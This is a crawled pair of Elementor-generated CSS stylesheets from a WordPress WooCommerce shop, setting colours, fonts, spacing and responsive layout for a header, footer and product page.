					 .elementor-222 .elementor-element.elementor-element-42f1aa3 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-nav-menu--dropdown a, .elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-menu-toggle{color:#C7C7C7;fill:#C7C7C7;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-nav-menu--dropdown{background-color:#595858;}.elementor-222 .elementor-element.elementor-element-724ebc9 .elementor-heading-title{color:#FFFFFF;}.elementor-222 .elementor-element.elementor-element-406f321 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-222 .elementor-element.elementor-element-406f321 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-222 .elementor-element.elementor-element-406f321 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-222 .elementor-element.elementor-element-406f321 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-222 .elementor-element.elementor-element-406f321 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-222 .elementor-element.elementor-element-406f321 .elementor-icon-list-icon i{color:#B7B7B7;transition:color 0.3s;}.elementor-222 .elementor-element.elementor-element-406f321 .elementor-icon-list-icon svg{fill:#B7B7B7;transition:fill 0.3s;}.elementor-222 .elementor-element.elementor-element-406f321{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-222 .elementor-element.elementor-element-406f321 .elementor-icon-list-icon{padding-inline-end:16px;}.elementor-222 .elementor-element.elementor-element-406f321 .elementor-icon-list-text{color:#B7B7B7;transition:color 0.3s;}.elementor-222 .elementor-element.elementor-element-516633f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:1px;}.elementor-222 .elementor-element.elementor-element-98dfb33{--grid-template-columns:repeat(2, auto);--icon-size:26px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-222 .elementor-element.elementor-element-98dfb33 .elementor-widget-container{text-align:right;}.elementor-222 .elementor-element.elementor-element-f953354 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-222 .elementor-element.elementor-element-f953354:not(.elementor-motion-effects-element-type-background), .elementor-222 .elementor-element.elementor-element-f953354 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-222 .elementor-element.elementor-element-f953354{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-222 .elementor-element.elementor-element-f953354 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-222 .elementor-element.elementor-element-465b0a7 > .elementor-widget-container{padding:07px 0px 0px 0px;}.elementor-222 .elementor-element.elementor-element-465b0a7{text-align:left;color:#FFFFFF;}.elementor-222{padding:0px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-nav-menu--dropdown .elementor-item, .elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}}

--- FILE ---
content_type: text/css
request_url: https://msmits.nl/wp-content/uploads/elementor/css/post-74.css?ver=1769017182
body_size: 1089
content:
.elementor-74 .elementor-element.elementor-element-7fb299a2{margin-top:50px;margin-bottom:50px;}.elementor-74 .elementor-element.elementor-element-7aad852e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-74 .elementor-element.elementor-element-7aad852e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-74 .elementor-element.elementor-element-45dc6a7b > .elementor-element-populated{padding:70px 70px 70px 70px;}.elementor-74 .elementor-element.elementor-element-6c04a6f9 .woocommerce-breadcrumb{color:#7a7a7a;font-family:"Merriweather", Sans-serif;font-size:16px;font-weight:200;line-height:1.7em;}.elementor-74 .elementor-element.elementor-element-6c04a6f9 .woocommerce-breadcrumb > a{color:#7a7a7a;}.elementor-74 .elementor-element.elementor-element-1af1e18a .elementor-heading-title{font-family:"Archivo Narrow", Sans-serif;font-size:50px;text-transform:capitalize;}.woocommerce .elementor-74 .elementor-element.elementor-element-7b169a82 .woocommerce-review-link{color:#000000;font-family:"Merriweather", Sans-serif;font-size:14px;font-weight:200;line-height:1.7em;}.woocommerce .elementor-74 .elementor-element.elementor-element-7b169a82 .star-rating{font-size:0.7em;}.elementor-74 .elementor-element.elementor-element-5037030d > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-74 .elementor-element.elementor-element-5037030d{text-align:left;}.woocommerce .elementor-74 .elementor-element.elementor-element-5037030d .woocommerce-product-details__short-description{font-family:"Merriweather", Sans-serif;font-size:16px;font-weight:200;line-height:1.7em;}.elementor-74 .elementor-element.elementor-element-530ae898 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-74 .elementor-element.elementor-element-530ae898{text-align:left;}.woocommerce .elementor-74 .elementor-element.elementor-element-530ae898 .price{color:#7a7a7a;font-family:"Archivo Narrow", Sans-serif;font-size:23px;font-weight:100;text-transform:none;letter-spacing:5.4px;}.woocommerce .elementor-74 .elementor-element.elementor-element-530ae898 .price ins{color:#0c0c0c;font-size:23px;font-weight:200;}body:not(.rtl) .elementor-74 .elementor-element.elementor-element-530ae898:not(.elementor-product-price-block-yes) del{margin-right:0px;}body.rtl .elementor-74 .elementor-element.elementor-element-530ae898:not(.elementor-product-price-block-yes) del{margin-left:0px;}.elementor-74 .elementor-element.elementor-element-530ae898.elementor-product-price-block-yes del{margin-bottom:0px;}.elementor-74 .elementor-element.elementor-element-345024c9 .cart button, .elementor-74 .elementor-element.elementor-element-345024c9 .cart .button{font-family:"Archivo Narrow", Sans-serif;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;padding:14px 035px 10px 35px;color:#ffffff;background-color:#000000;border-color:#000000;transition:all 0.2s;}.elementor-74 .elementor-element.elementor-element-345024c9 .cart button:hover, .elementor-74 .elementor-element.elementor-element-345024c9 .cart .button:hover{color:#000000;background-color:rgba(255,255,255,0.05);border-color:#000000;}.elementor-74 .elementor-element.elementor-element-345024c9{--button-spacing:10px;}.elementor-74 .elementor-element.elementor-element-345024c9 .quantity .qty{font-size:18px;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;color:#000000;background-color:rgba(255,255,255,0.08);border-color:#000000;transition:all 0.2s;}.elementor-74 .elementor-element.elementor-element-345024c9 .quantity .qty:focus{color:#000000;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product{text-align:left;border-radius:0px;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#000000;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#000000;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Merriweather", Sans-serif;}.woocommerce .elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products .products > h2{color:#000000;font-family:"Merriweather", Sans-serif;font-size:15px;font-weight:900;text-transform:capitalize;text-align:left;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product .price{color:#000000;font-family:"Merriweather", Sans-serif;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product .price ins{color:#000000;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product .price ins .amount{color:#000000;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product .price del{color:#898989;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product .price del .amount{color:#898989;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product .button{background-color:rgba(255,255,255,0.06);border-color:#bababa;font-family:"Merriweather", Sans-serif;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;margin-top:25px;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-74 .elementor-element.elementor-element-44491c9d > .elementor-element-populated{padding:10px 70px 0px 70px;}.elementor-74 .elementor-element.elementor-element-313d3035 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-74 .elementor-element.elementor-element-313d3035{border-style:solid;border-width:0px 0px 1px 0px;border-color:#7a7a7a;margin-top:0px;margin-bottom:070px;padding:0px 0px 20px 0px;}.elementor-74 .elementor-element.elementor-element-313d3035, .elementor-74 .elementor-element.elementor-element-313d3035 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-74 .elementor-element.elementor-element-2a6384cc .elementor-heading-title{font-family:"Merriweather", Sans-serif;font-size:15px;text-transform:capitalize;}.elementor-74 .elementor-element.elementor-element-526bfe57{font-family:"Merriweather", Sans-serif;font-size:12px;color:#7a7a7a;}.elementor-74 .elementor-element.elementor-element-526bfe57 a{color:#000000;}@media(min-width:768px){.elementor-74 .elementor-element.elementor-element-7856637c{width:59.302%;}.elementor-74 .elementor-element.elementor-element-1eaf8306{width:40.698%;}}@media(max-width:1024px){.elementor-74 .elementor-element.elementor-element-7fb299a2{margin-top:0px;margin-bottom:0px;}.elementor-74 .elementor-element.elementor-element-7aad852e > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-74 .elementor-element.elementor-element-45dc6a7b > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-74 .elementor-element.elementor-element-5a464d1{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-74 .elementor-element.elementor-element-249092d1 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-74 .elementor-element.elementor-element-44491c9d > .elementor-element-populated{padding:30px 30px 30px 30px;}}@media(max-width:767px){.elementor-74 .elementor-element.elementor-element-7aad852e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-74 .elementor-element.elementor-element-45dc6a7b > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-74 .elementor-element.elementor-element-249092d1 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-74 .elementor-element.elementor-element-44491c9d > .elementor-element-populated{padding:20px 20px 20px 20px;}}